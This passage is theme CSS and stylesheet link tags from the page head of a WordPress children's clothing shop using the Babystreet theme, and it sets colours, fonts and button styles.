a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #ff5961;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #ff5961;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #ff5961;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #ff5961;
                box-shadow: 0 0 0 3px #ff5961;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #ff5961 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #ff5961 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #ff5961 !Important;
            }

            ::-moz-selection {
                background: #ff5961;
            }

            ::selection {
                background: #ff5961;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #ff5961;
            }

            /* Links hover color */
            a:hover {
                color: #636363;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #ff5961;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #595959;
                box-shadow: 0 0 0 3px #595959;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #595959 !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #ff8087;
            }

            .count_holder .countdown_time_tiny {
                color: #ff8087;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #ff5961;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

            
            /* Top Menu Bar Visible on Mobile */
                        /* Header top bar background color */
            #header_top {
                background-color: #f2f2f2;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #f2f2f2 !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #183a5c;
                font-size: 13px;
            font-weight:600;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 13px;
            font-weight:600;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #ff8087;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #ff5961;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #ff5961;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ff8087            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #216272 !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #ff8087;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #ff8087;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #111111 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #111111 !Important;
                }

                        }

            /* Page Title background */
                       
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background-color: #57c1db;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #183a5c;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #ffffff;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #ff8087 !important;
                box-shadow: 0 0 0 3px #ff8087;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #ff8087 !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
